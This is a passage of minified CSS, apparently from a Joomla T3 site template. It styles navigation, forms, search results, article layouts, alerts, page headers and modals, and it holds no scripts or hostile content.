(min-width:768px){.lead{font-size:19.5px}}small,.small{font-size:12px}cite{font-style:normal}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-muted{color:#f8f8f8}.text-primary{color:#96853d}a.text-primary:hover{color:#72652e}.text-success{color:#468847}a.text-success:hover{color:#356635}.text-info{color:#3a87ad}a.text-info:hover{color:#2d6987}.text-warning{color:#c09853}a.text-warning:hover{color:#a47e3c}.text-danger{color:#b94a48}a.text-danger:hover{color:#953b39}.bg-primary{color:#fff;background-color:#96853d}a.bg-primary:hover{background-color:#72652e}.bg-success{background-color:#dff0d8}a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:hover{background-color:#e4b9b9}.highlight{font-weight:bold}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid rgba(37,37,37,0.7)}ul,ol{margin-top:0;margin-bottom:10px}ul ul,ol ul,ul ol,ol ol{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none;margin-left:-5px}.list-inline > li{display:inline-block;padding-left:5px;padding-right:5px}dl{margin-top:0;margin-bottom:20px}dt,dd{line-height:1.5384616}dt{font-weight:bold}dd{margin-left:0}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;clear:left;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[title],abbr[data-original-title]{cursor:help;border-bottom:1px dotted #f8f8f8}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;font-size:16.25px;border-left:5px solid rgba(37,37,37,0.7)}blockquote p:last-child,blockquote ul:last-child,blockquote ol:last-child{margin-bottom:0}blockquote footer,blockquote small,blockquote .small{display:block;font-size:80%;line-height:1.5384616;color:#f8f8f8}blockquote footer:before,blockquote small:before,blockquote .small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;border-right:5px solid rgba(37,37,37,0.7);border-left:0;text-align:right}.blockquote-reverse footer:before,blockquote.pull-right footer:before,.blockquote-reverse small:before,blockquote.pull-right small:before,.blockquote-reverse .small:before,blockquote.pull-right .small:before{content:''}.blockquote-reverse footer:after,blockquote.pull-right footer:after,.blockquote-reverse small:after,blockquote.pull-right small:after,.blockquote-reverse .small:after,blockquote.pull-right .small:after{content:'\00A0 \2014'}blockquote:before,blockquote:after{content:""}address{margin-bottom:20px;font-style:normal;line-height:1.5384616}code,kbd,pre,samp{font-family:Monaco,Menlo,Consolas,"Courier New",monospace}.btn-actions{text-align:center}.features-list{margin-top:60px}.features-list .page-header{border:0;text-align:center}.features-list .page-header h1{font-size:45px}.features-list .feature-row{overflow:hidden;min-height:200px;color:#696f72;border-top:1px solid #e0e2e3;padding:60px 0 0;text-align:center}.features-list .feature-row:last-child{border-bottom:1px solid #e0e2e3;margin-bottom:60px}.features-list .feature-row h3{font-size:26px}.features-list .feature-row div:first-child{padding-left:0}.features-list .feature-row div:last-child{padding-right:0}.features-list .feature-row div:first-child.feature-img img{float:left}.features-list .feature-row div:last-child.feature-img img{float:right}.jumbotron h2{font-size:45px}.jumbotron iframe{margin-top:20px}.form-control:focus{border-color:#96853d;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(150,133,61,0.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(150,133,61,0.6)}.form-control::-moz-placeholder{color:#000000;opacity:1}.form-control:-ms-input-placeholder{color:#000000}.form-control::-webkit-input-placeholder{color:#000000}textarea.form-control{height:auto}.form-group{margin-bottom:20px}.radio label,.checkbox label{display:inline}.form-control-static{margin-bottom:0}@media (min-width:768px){.form-inline .form-group{display:inline-block}.form-inline .form-control{display:inline-block}.form-inline .radio input[type="radio"],.form-inline .checkbox input[type="checkbox"]{float:none}}.form-horizontal .control-label,.form-horizontal .radio,.form-horizontal .checkbox,.form-horizontal .radio-inline,.form-horizontal .checkbox-inline{margin-top:0;margin-bottom:0;padding-top:7px}.form-horizontal .form-control-static{padding-top:7px}.btn-inverse{color:#ffffff;background-color:#333333;border-color:#262626}.btn-inverse:hover,.btn-inverse:focus,.btn-inverse:active,.btn-inverse.active,.open > .dropdown-toggle.btn-inverse{color:#ffffff;background-color:#1a1a1a;border-color:#080808}.btn-inverse:active,.btn-inverse.active,.open > .dropdown-toggle.btn-inverse{background-image:none}.btn-inverse.disabled,.btn-inverse[disabled],fieldset[disabled] .btn-inverse,.btn-inverse.disabled:hover,.btn-inverse[disabled]:hover,fieldset[disabled] .btn-inverse:hover,.btn-inverse.disabled:focus,.btn-inverse[disabled]:focus,fieldset[disabled] .btn-inverse:focus,.btn-inverse.disabled:active,.btn-inverse[disabled]:active,fieldset[disabled] .btn-inverse:active,.btn-inverse.disabled.active,.btn-inverse[disabled].active,fieldset[disabled] .btn-inverse.active{background-color:#333333;border-color:#262626}.btn-inverse .badge{color:#333333;background-color:#ffffff}.btn-block + .btn-block{margin-top:5px}select,textarea,input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],.inputbox{box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;-ms-box-shadow:none;-o-box-shadow:none;max-width:100%}textareaselect,textareatextarea,textareainput[type="text"],textareainput[type="password"],textareainput[type="datetime"],textareainput[type="datetime-local"],textareainput[type="date"],textareainput[type="month"],textareainput[type="time"],textareainput[type="week"],textareainput[type="number"],textareainput[type="email"],textareainput[type="url"],textareainput[type="search"],textareainput[type="tel"],textareainput[type="color"],textarea.inputbox{height:auto}select,select.form-control,select.inputbox,select.input{padding-right:5px}.input-append .active,.input-prepend .active{background-color:#bbff33;border-color:#669900}.invalid{border-color:#cc0000}label.invalid{color:#cc0000}input.invalid{border:1px solid #cc0000}button,input[type="submit"]{transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out}button:hover,input[type="submit"]:hover,button:focus,input[type="submit"]:focus{outline:0;background:rgba(37,37,37,0.7)}.dropdown-menu > li > a{padding:5px 20px}.dropdown-header{padding:3px 20px;font-size:13px}.dropdown-header a{color:#f8f8f8}.dropdown-submenu > a:after{border-left-color:#333333}.dropdown-submenu:hover > a:after{border-left-color:#96853d}.nav > li > .separator{position:relative;display:block;padding:10px 15px;line-height:20px}@media (min-width:768px){.nav > li > .separator{padding-top:10px;padding-bottom:10px}}@media (max-width:991px){.nav > li > span{padding:10px 15px;display:inline-block}}.nav .caret{border-top-color:#96853d;border-bottom-color:#96853d}.nav a:hover .caret{border-top-color:#605527;border-bottom-color:#605527}.breadcrumb{margin-bottom:0;padding-left:0;padding-right:0;border-radius:0}.breadcrumb > li + li:before{content:"/\00a0"}.breadcrumb > .active{color:#f8f8f8}.breadcrumb > .active + li:before{content:"";padding:0}.breadcrumb > .active .hasTooltip{padding-right:10px}.breadcrumb .divider{display:none}.pagination{display:block}.pagination:before,.pagination:after{content:" ";display:table}.pagination:after{clear:both}@media screen and (min-width:768px){.pagination{float:left}}.pagination .pagination{display:inline-block}.counter{display:inline-block;margin-top:20px;padding:6px 12px;background-color:transparent;border:1px solid transparent;border-radius:4px}@media screen and (min-width:768px){.counter{float:right}}.navbar-toggle{padding:0;height:35px;line-height:35px;width:35px;margin-left:15px}@media (min-width:768px){.navbar-toggle{display:none}}.navbar-nav{margin:5px -15px}@media (min-width:768px){.navbar-nav{margin:0}}.navbar-default{background-color:transparent;border-color:transparent}.navbar-default .navbar-brand{color:#252525}.navbar-default .navbar-brand:hover,.navbar-default .navbar-brand:focus{color:#0c0c0c;background-color:transparent}.navbar-default .navbar-text{color:#252525}.navbar-default .navbar-nav > li > a,.navbar-default .navbar-nav > li .separator{cursor:pointer;color:#252525;font-size:18px;display:inline-block;padding:20px 0;font-weight:300;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;margin-bottom:0}.navbar-default .navbar-nav > li > a:hover,.navbar-default .navbar-nav > li .separator:hover,.navbar-default .navbar-nav > li > a:focus,.navbar-default .navbar-nav > li .separator:focus{color:#96853d;background-color:transparent}.navbar-default .navbar-nav > li + li:before{content:"/\00a0";color:#252525;display:inline-block;padding:0 10px;font-size:18px;font-weight:300}.navbar-default .navbar-nav > li .caret{display:none !important}.navbar-default .navbar-nav > li .dropdown-menu li a{color:#b3b3b3}.navbar-default .navbar-nav > li .dropdown-menu li a:hover{color:#96853d}.navbar-default .navbar-nav > li .dropdown-menu li.open > a,.navbar-default .navbar-nav > li .dropdown-menu li.active > a{color:#96853d}.navbar-default .navbar-nav > li > .nav-header{color:#252525;display:inline-block;padding-top:15px;padding-bottom:15px}.navbar-default .navbar-nav > .active > a,.navbar-default .navbar-nav > .active > a:hover,.navbar-default .navbar-nav > .active > a:focus{color:#96853d;background-color:rgba(0,0,0,0)}.navbar-default .navbar-nav > .disabled > a,.navbar-default .navbar-nav > .disabled > a:hover,.navbar-default .navbar-nav > .disabled > a:focus{color:#cccccc;background-color:transparent}.navbar-default .navbar-toggle{border-color:#dddddd}.navbar-default .navbar-toggle:hover,.navbar-default .navbar-toggle:focus{background-color:#dddddd}.navbar-default .navbar-toggle .icon-bar{background-color:#cccccc}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:transparent}.navbar-default .navbar-nav > .dropdown > a:hover .caret,.navbar-default .navbar-nav > .dropdown > a:focus .caret{border-top-color:#96853d;border-bottom-color:#96853d}.navbar-default .navbar-nav > .open > a,.navbar-default .navbar-nav > .open > .separator,.navbar-default .navbar-nav > .open > a:hover,.navbar-default .navbar-nav > .open > .separator:hover,.navbar-default .navbar-nav > .open > a:focus,.navbar-default .navbar-nav > .open > .separator:focus{background-color:rgba(0,0,0,0);color:#96853d !important}.navbar-default .navbar-nav > .open > a .caret,.navbar-default .navbar-nav > .open > .separator .caret,.navbar-default .navbar-nav > .open > a:hover .caret,.navbar-default .navbar-nav > .open > .separator:hover .caret,.navbar-default .navbar-nav > .open > a:focus .caret,.navbar-default .navbar-nav > .open > .separator:focus .caret{border-top-color:#96853d;border-bottom-color:#96853d}.navbar-default .navbar-nav > .dropdown > a .caret{border-top-color:#252525;border-bottom-color:#252525}@media (max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu > li > a,.navbar-default .navbar-nav .open .dropdown-menu > li > .separator{color:#252525}.navbar-default .navbar-nav .open .dropdown-menu > li > a:hover,.navbar-default .navbar-nav .open .dropdown-menu > li > .separator:hover,.navbar-default .navbar-nav .open .dropdown-menu > li > a:focus,.navbar-default .navbar-nav .open .dropdown-menu > li > .separator:focus{color:#96853d;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu > .active > a,.navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover,.navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus{color:#96853d;background-color:rgba(0,0,0,0)}.navbar-default .navbar-nav .open .dropdown-menu > .disabled > a,.navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover,.navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus{color:#cccccc;background-color:transparent}}.navbar-default .navbar-link{color:#252525}.navbar-default .navbar-link:hover{color:#96853d}.t3-mainnav{border-left:0;border-right:0;margin-bottom:0;border-radius:0;border-bottom:1px solid rgba(36,36,36,0.1)}.t3-mainnav .t3-navbar{padding-left:0;padding-right:0}@media (min-width:768px){.t3-mainnav .t3-navbar-collapse{display:none !important}}.t3-mainnav .t3-navbar-collapse .navbar-nav{margin:0 -15px}.t3-mainnav .t3-navbar-collapse .navbar-nav li > a .fa{margin-right:5px}.t3-mainnav .t3-navbar-collapse .navbar-nav > li > a{border-top:1px solid transparent}.t3-mainnav .t3-navbar-collapse .navbar-nav > li:first-child > a{border-top:0}.t3-mainnav .t3-navbar-collapse .navbar-nav .dropdown > a .caret{position:absolute;top:40%;right:12px}.t3-module{background:transparent;color:inherit}.t3-module .module-inner{padding:0}.module-title{background:transparent;color:inherit;font-size:18px;margin:0 0 10px 0;padding:0}@media screen and (min-width:768px){.module-title{margin-bottom:20px}}.module-ct{background:transparent;color:inherit;padding:0}.module-ct:before,.module-ct:after{content:" ";display:table}.module-ct:after{clear:both}.module-ct > ul,.module-ct .custom > ul,.module-ct > ol,.module-ct .custom > ol{margin-left:20px;padding-left:0}.module-ct > ul.unstyled,.module-ct .custom > ul.unstyled,.module-ct > ol.unstyled,.module-ct .custom > ol.unstyled{padding-left:0}.module-ct > ul.nav,.module-ct .custom > ul.nav,.module-ct > ol.nav,.module-ct .custom > ol.nav{padding-left:0;margin-left:0}.module_menu .nav > li > a,.module_menu .nav > li > .separator{padding:6px 5px;display:block}#login-form input[type="text"],#login-form input[type="password"]{width:100%}#login-form ul.unstyled{margin-top:20px;padding-left:20px}#login-form #form-login-remember label{font-weight:normal}.banneritem a{font-weight:bold}.bannerfooter{border-top:1px solid #e1e1e1;font-size:11px;padding-top:10px;text-align:right}.categories-module,ul.categories-module,.category-module,ul.category-module{margin:0}.categories-module li,ul.categories-module li,.category-module li,ul.category-module li{list-style:none;padding:10px 0;border-top:1px solid #e1e1e1}.categories-module li:first-child,ul.categories-module li:first-child,.category-module li:first-child,ul.category-module li:first-child{border-top:0}.categories-module h4,ul.categories-module h4,.category-module h4,ul.category-module h4{font-size:13px;font-weight:normal;margin:0}.feed h4{font-weight:bold}.feed .newsfeed,.feed ul.newsfeed{border-top:1px solid #e1e1e1}.feed .newsfeed .feed-link,.feed ul.newsfeed .feed-link,.feed .newsfeed h5.feed-link,.feed ul.newsfeed h5.feed-link{font-size:13px;font-weight:normal;margin:0}.latestusers,ul.latestusers{margin-left:0}.latestusers li,ul.latestusers li{background:rgba(37,37,37,0.7);display:inline-block;padding:5px 10px;border-radius:4px}.stats-module dt,.stats-module dd{display:inline-block;margin:0}.stats-module dt{font-weight:bold;width:35%}.stats-module dd{width:60%}.tagspopular ul{display:block;margin:0;padding:0;list-style:none;overflow:hidden}.tagspopular ul > li{color:#252525;display:inline-block;margin:0 5px 5px 0}.tagspopular ul > li > a{background:rgba(37,37,37,0.7);border-radius:3px;color:#252525;display:block;padding:2px 5px}.tagspopular ul > li > a:hover,.tagspopular ul > li > a:focus,.tagspopular ul > li > a:active{background:#605527;color:#ffffff;text-decoration:none}.tagssimilar ul{margin:0;padding:0;list-style:none}.tagssimilar ul > li{border-bottom:1px solid rgba(37,37,37,0.7);padding:8px 0}.tagssimilar ul > li > a{color:#252525}.tagssimilar ul > li > a:hover,.tagssimilar ul > li > a:focus,.tagssimilar ul > li > a:active{color:#605527}.module-ct > ol.breadcrumb{padding:6px 12px;margin-left:0}.items-row .item{margin-bottom:40px}.divider-vertical{margin:0 0 40px;border:0;border-top:1px solid #e1e1e1}.article-aside{color:rgba(37,37,37,0.7);font-size:12px;margin-bottom:20px}.article-info{margin:0;width:85%;float:left}.article-info .article-info-term{display:none}.article-info dd{display:inline-block;margin-left:0;margin-right:10px;white-space:nowrap}.article-info dd strong{font-weight:bold}.article-footer{color:#f8f8f8;font-size:12px;margin-bottom:20px}.article-intro img,.article-content img{display:block;width:100% \9;max-width:100%;height:auto}.article-intro img[align=left],.article-content img[align=left],.article-intro .img_caption.left,.article-content .img_caption.left,.article-intro .pull-left.item-image,.article-content .pull-left.item-image{margin:0 30px 20px 0}.article-intro img[align=right],.article-content img[align=right],.article-intro .img_caption.right,.article-content .img_caption.right,.article-intro .pull-right.item-image,.article-content .pull-right.item-image{margin:0 0 20px 30px}@media (max-width:768px){.article-content iframe{width:100% !important;height:auto}}.img-intro-none,.img-intro-left,.img-intro-right,.img-fulltext-none,.img-fulltext-left,.img-fulltext-right,.img_caption{position:relative}.img-intro-none,.img-intro-left,.img-intro-right,.img-fulltext-none,.img-fulltext-left,.img-fulltext-right,.img_caption{margin-bottom:20px;max-width:100%}.img-fulltext-left{float:left;margin-right:20px}.img-fulltext-right{float:right;margin-left:20px}.img-intro-none img,.img-intro-left img,.img-intro-right img,.img-fulltext-none img,.img-fulltext-left img,.img-fulltext-right img{margin:0}.img_caption img{margin-bottom:1px !important}.img_caption p.img_caption{background:rgba(37,37,37,0.7);color:#252525;font-size:12px;width:100%;margin:0;padding:5px;text-align:center;clear:both}@media screen and (max-width:767px){article img[align=left],.img_caption.left,article img[align=right],.img_caption.right,.img-fulltext-left,.img-fulltext-right{float:none !important;margin-left:0;margin-right:0;width:100% !important}}article aside .btn-group > .dropdown-toggle,article aside .btn-group > .dropdown-toggle:hover,article aside .btn-group > .dropdown-toggle:active,article aside .btn-group > .dropdown-toggle:focus{padding:2px 5px}article aside .btn-group > .dropdown-toggle .caret{margin-left:2px}.row-even,.row-odd{padding:5px;width:99%;border-bottom:1px solid #dddddd}.row-odd{background-color:transparent}.row-even{background-color:#f9f9f9}.blog-row-rule,.blog-item-rule{border:0}.row-fluid .row-reveal{visibility:hidden}.row-fluid:hover .row-reveal{visibility:visible}.nav-list > li.offset > a{padding-left:30px;font-size:12px}.list-striped,.row-striped{list-style:none;line-height:20px;text-align:left;vertical-align:middle;border-top:1px solid #dddddd;margin-left:0;padding-left:0}.list-striped li,.list-striped dd,.row-striped .row,.row-striped .row-fluid{border-bottom:1px solid #dddddd;padding:10px 15px}.list-striped li:nth-child(odd),.list-striped dd:nth-child(odd),.row-striped .row:nth-child(odd),.row-striped .row-fluid:nth-child(odd){background-color:#f9f9f9}.list-striped li:hover,.list-striped dd:hover,.row-striped .row:hover,.row-striped .row-fluid:hover{background-color:#f5f5f5}.row-striped .row-fluid{width:97%}.row-striped .row-fluid [class*="span"]{min-height:10px}.row-striped .row-fluid [class*="span"]{margin-left:8px}.row-striped .row-fluid [class*="span"]:first-child{margin-left:0}.list-condensed li{padding:5px 10px}.row-condensed .row,.row-condensed .row-fluid{padding:5px 10px}.list-bordered,.row-bordered{list-style:none;line-height:18px;text-align:left;vertical-align:middle;margin-left:0;border:1px solid #dddddd}.login-wrap .other-links ul{padding-left:15px}.form-register fieldset{padding:0 0 10px}.form-register p{margin:0 0 5px}.form-register p.form-des{margin:15px 0}.form-register label{display:block;float:left;font-weight:bold;text-align:right;width:130px}.form-register .input,.form-register .inputbox{margin-left:10px;width:200px}.form-register .btn,.form-register .button{margin-left:140px}.registration fieldset dt{margin-right:5px}.admintable textarea{max-width:90% !important;resize:none}.com_mailto body{padding:10px}.com_mailto .t3-mainbody{padding-top:0;padding-bottom:0}.com_mailto .t3-content{width:auto}#mailto-window{background:#fff;margin:10px 0 20px;padding:0;position:relative}#mailto-window h2{margin-top:0;margin-bottom:20px}#mailtoForm .formelm{padding:5px 0;vertical-align:middle;overflow:hidden}#mailtoForm .formelm label{display:inline-block;float:left;font-weight:bold;vertical-align:middle;width:100px}#mailtoForm p{margin-top:20px}#mailtoForm .input,#mailtoForm .inputbox{width:65%}#mailtoForm .btn,#mailtoForm .button,#mailtoForm button{margin-right:5px}.user-details{padding:10px 0}.user-details p{margin:0 0 5px}.user-details label{display:block;float:left;font-weight:bold;text-align:right;width:130px}.user-details .input,.user-details .inputbox{margin-left:10px;width:200px}.user-details .btn,.user-details button{margin-left:140px}.user-details .paramlist .paramlist_key{padding:0 0 5px;width:130px}.user-details .paramlist .paramlist_value{padding:0 0 5px}.user-details .user_name span{font-weight:bold;padding-left:10px}.reset .form-validate p,.remind .form-validate p{background:rgba(37,37,37,0.7);border:1px solid #e1e1e1;margin-bottom:20px;padding:10px 20px;border-radius:4px}.reset .form-validate fieldset dl,.remind .form-validate fieldset dl{margin:0}.reset .form-validate fieldset dt,.remind .form-validate fieldset dt{margin:4px 0 0 0}.profile-edit input{position:relative;min-height:1px;padding-left:6px;padding-right:6px}@media (min-width:768px){.profile-edit input{float:left;width:50%}}.profile-edit select{position:relative;min-height:1px;padding-left:6px;padding-right:6px}@media (min-width:768px){.profile-edit select{float:left;width:50%}}.profile-edit select + button{margin-left:5px}#searchForm:before,#searchForm:after{content:" ";display:table}#searchForm:after{clear:both}#searchForm fieldset{margin:20px 0}#searchForm legend{margin-bottom:10px}#searchForm select{width:auto;display:inline-block;margin-left:5px;padding-left:5px}#searchForm .form-limit{margin-top:20px}#searchForm .form-limit .counter{margin-top:0}#search-form ul#finder-filter-select-list{margin-left:0;padding-left:0}#search-form ul#finder-filter-select-list li{list-style:none;padding:10px 0}#search-form ul#finder-filter-select-list li label{width:150px}#search-form .word .form-group{margin-bottom:10px}@media screen and (max-width:768px){#searchForm .radio-inline,#searchForm .checkbox-inline{display:block;width:100%;margin-left:0}}.search-results{margin-top:20px;margin-left:0;padding-left:0}.search-results .result-title{font-size:15px;margin-top:20px}.search-results .result-category{font-size:11px;color:#f8f8f8}.search-results .result-text{margin-top:5px;margin-bottom:5px}.search-results .result-url{color:#252525;margin-top:20px}.search-results .result-created{font-size:11px;color:#f8f8f8}div.finder{margin-bottom:20px}#searchForm .phrases-box input[type="radio"]{vertical-align:top;margin-top:3px}@media (max-width:768px){.contact .thumbnail{width:100%}}@media (max-width:768px){.contact .dl-horizontal > dt{float:left;margin-right:5px;width:auto}}@media (max-width:768px){.contact .dl-horizontal > dd{margin-left:0}}.contact-form #jform_contact_emailmsg{width:100%}.contact-form #jform_contact_message{width:100%;height:auto}@media (max-width:768px){.contact-form #jform_captcha-lbl{display:none}.contact-form #recaptcha_image{width:220px}.contact-form #recaptcha_image img{max-width:220px}.contact-form #recaptcha_response_field{max-width:220px}}.contact .accordion-toggle{font-weight:bold}#archive-items > li{line-height:normal;margin:0;overflow:visible;padding:0}#archive-items .intro{clear:both;overflow:hidden}.categories-list{margin-bottom:20px}.category-item:before,.category-item:after{content:" ";display:table}.category-item:after{clear:both}.category-item .page-header{line-height:normal;padding:10px 5px;margin:0;font-size:18px;font-weight:normal}.category-item .category-item{margin-bottom:0;margin-left:30px}.category-item .category-item .page-header{font-size:13px}.cat-children .page-header{line-height:normal;padding:10px 5px;margin:0;font-size:18px;font-weight:normal}.newsfeed-category > h2,.newsfeed > h2{border-bottom:1px solid #e1e1e1;padding-bottom:20px;margin-bottom:20px;margin-top:0}.newsfeed-category .category-desc,.newsfeed .category-desc{margin-bottom:20px}.newsfeed-category .category li:before,.newsfeed .category li:before,.newsfeed-category .category li:after,.newsfeed .category li:after{content:" ";display:table}.newsfeed-category .category li:after,.newsfeed .category li:after{clear:both}.newsfeed > h2{border-bottom:1px solid #e1e1e1;padding-bottom:20px;margin-bottom:20px;margin-top:0}.newsfeed .feed-description{margin-bottom:20px;font-size:15px}.newsfeed .feed-item-description .feed-description{font-size:13px}.newsfeed ol li > a{font-weight:bold;font-size:15px}.article-content .pagination ul{display:block;list-style:none;padding:0;overflow:hidden}.article-content .pagination ul li{border:1px solid #e1e1e1;float:left;line-height:normal;margin-right:10px;padding:10px 20px}.article-content .pagination ul li a{border:0;text-decoration:none;background-color:transparent;line-height:normal;padding:0}.pagenavcounter{margin:0 0 20px;font-weight:bold}#article-index,.article-index{border:1px solid #e1e1e1;border-radius:4px;float:right;padding:10px;margin:0 0 20px 20px;width:25%}#article-index ul,.article-index ul{list-style:none;margin:0;padding:0;border:0}#article-index ul > li,.article-index ul > li{border:0;margin-top:2px}#article-index ul > li > a,.article-index ul > li > a{border:0;padding:5px;border-radius:4px}#article-index ul > .active > a,.article-index ul > .active > a{border:0;background:#96853d;color:#ffffff}#article-index ul > .active > a:hover,.article-index ul > .active > a:hover,#article-index ul > .active > a:active,.article-index ul > .active > a:active,#article-index ul > .active > a:focus,.article-index ul > .active > a:focus{border:0;background:#96853d;color:#ffffff}.pagenav{margin:0;padding:0;list-style:none}.pagenav > li{margin:0;padding:0;float:left}.pagenav > li.pagenav-prev,.pagenav > li.previous{margin-right:10px}.pagenav li > a{padding:10px 20px;line-height:normal;border:1px solid transparent;border-radius:4px}.pagenav li > a:hover,.pagenav li > a:active,.pagenav li > a:focus{background-color:#96853d;color:#ffffff}.items-more h3{margin:0 0 20px}.items-more .nav > li{border-top:1px solid #e1e1e1}.items-more .nav > li > a{padding:6px 5px}.back_button a{display:block;margin:10px 0}.filters{margin:10px 0 5px}.display-limit{margin:10px 0 5px}.filters .display-limit{float:right;text-align:right}#system-message dt{font-weight:bold}#system-message dd{font-weight:bold}#system-message dd.message ul,#system-message dd.error ul,#system-message dd.notice ul{margin:0;padding:0}#system-message dd.message ul li,#system-message dd.error ul li,#system-message dd.notice ul li{background:none;margin:0;padding:5px}.alert-message{background-color:#dff0d8;border-color:#d6e9c6;color:#468847}.alert-message hr{border-top-color:#c9e2b3}.alert-message .alert-link{color:#356635}.alert-notice{background-color:#d9edf7;border-color:#bce8f1;color:#3a87ad}.alert-notice hr{border-top-color:#a6e1ec}.alert-notice .alert-link{color:#2d6987}.alert-error{background-color:#f2dede;border-color:#ebccd1;color:#b94a48}.alert-error hr{border-top-color:#e4b9c0}.alert-error .alert-link{color:#953b39}.tip-wrap{background:#fff6df;border:1px solid #fb3;border-radius:5px;-webkit-box-shadow:none;box-shadow:none;max-width:300px;z-index:999}.tip-title{border-bottom:1px solid #fb3;font-weight:bold;padding:5px 10px}.tip-text{font-size:13px;margin:0;padding:5px 10px}.hasTip img{border:none;margin:0 5px 0 0}@media (min-width:768px){.languageswitcherload{float:right;width:100%}.languageswitcherload .mod-languages{text-align:right}}div.calendar{width:187px}.edit.item-page fieldset .btn-toolbar{margin-top:10px}.edit.item-page .chzn-container-multi .chzn-choices li.search-field input[type="text"]{height:auto}.iframe-bordered{border:1px solid #dddddd}.chzn-container{display:block}.chzn-container-single .chzn-single,.chzn-container-multi .chzn-choices .search-field input,.chzn-container-single .chzn-search input{height:26px}.chzn-container-single .chzn-drop,.chzn-container .chzn-drop{-webkit-box-sizing:content-box !important;-moz-box-sizing:content-box !important;box-sizing:content-box !important}.input-prepend .chzn-container-single .chzn-single{border-color:#d7d7d7;height:26px;border-radius:0 3px 3px 0;-webkit-box-shadow:none;box-shadow:none}.input-prepend .chzn-container-active .chzn-single-with-drop{border-radius:0 3px 0 0}.input-prepend .chzn-container-single .chzn-drop{border-color:#d7d7d7}.btn-group .chzn-results{white-space:normal}#searchForm .form-group .form-control{width:260px;float:left}#searchForm .form-group .input-group-btn{float:left}#searchForm .form-group .input-group-btn .btn-default{margin:0}.blog article{margin:0 0 40px}.blog article .article-title{text-transform:uppercase;font-weight:300;padding:0}.blog article .article-title a{color:#252525}.blog article .article-title a:hover{color:#96853d}.blog article .article-intro{margin:20px 0}.article-title{text-transform:uppercase}.article-image{margin:0 0 20px}.page-header{padding:30px 0;border-bottom:1px solid #e1e1e1;border-top:1px solid #e1e1e1;background:#f8f8f8;text-align:center;position:relative;margin:0 0 40px}.page-header:before{position:absolute;left:50%;bottom:-28px;content:'';border-left:50px solid transparent;border-right:50px solid transparent;border-top:28px solid #e1e1e1;transform:translateX(-50%);-moz-transform:translateX(-50%);-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);z-index:1}.page-header:after{position:absolute;left:50%;bottom:-27px;content:'';border-left:50px solid transparent;border-right:50px solid transparent;border-top:28px solid #f8f8f8;transform:translateX(-50%);-moz-transform:translateX(-50%);-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);z-index:2}.page-header h2{color:#252525;font-size:30px;font-family:'Modern No. 20',sans-serif;text-transform:uppercase}.page-title,.page-header h1{line-height:1;margin:0}.page-subheader{border-bottom:1px solid #e1e1e1;margin:0 0 20px}.page-subheader:before,.page-subheader:after{content:" ";display:table}.page-subheader:after{clear:both}.page-subtitle,.page-subheader h2{line-height:1;margin:0}.page-header + .page-subheader{margin-top:-20px}.article-title,.article-header h1{margin:0 0 20px 0}.item-title{font-weight:bold}.jumbotron h1,.jumbotron h2,.jumbotron h3{margin-top:0}.jumbotron p:last-child{margin-bottom:0}.container .jumbotron{border-radius:6px}.masthead{padding:40px 0;text-align:center}.masthead p:last-child{margin-bottom:0}@media screen and (min-width:768px){.masthead{padding:80px 0}.masthead h1{font-size:91px}.masthead p{font-size:26px}.masthead .btn-lg{margin-top:20px;padding:18px 42px;font-size:19.5px}}.jumbotron-primary{background-color:#96853d;color:#f2efe0}.jumbotron-primary h1,.jumbotron-primary h2,.jumbotron-primary h3{color:#ffffff}.jumbotron-primary p{color:#ffffff}.jumbotron-primary .btn-primary{border-color:#fff}.label:empty{display:none}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.page-header .label,.page-header .badge{vertical-align:middle}.alert h4{color:inherit}.media:first-child{margin-top:0}.media-object{display:block}.media-heading{margin:0 0 5px}.media > .pull-left{margin-right:10px}.media > .pull-right{margin-left:10px}.list-group-item > .badge{float:right}.list-group-item > .badge + .badge{margin-right:5px}a.list-group-item.active .list-group-item-heading,a.list-group-item.active:hover .list-group-item-heading,a.list-group-item.active:focus .list-group-item-heading{color:inherit}a.list-group-item.active .list-group-item-text,a.list-group-item.active:hover .list-group-item-text,a.list-group-item.active:focus .list-group-item-text{color:#e4dcbb}.panel-heading > .dropdown .dropdown-toggle{color:inherit}.panel-title > a{color:inherit}.modal-backdrop.fade{opacity:0;filter:alpha(opacity=0)}.modal-backdrop.in{opacity:0.5;filter:alpha(opacity=50)}@media screen and (min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,0.5);box-shadow:0 5px 15px rgba(0,0,0,0.5)}}.home 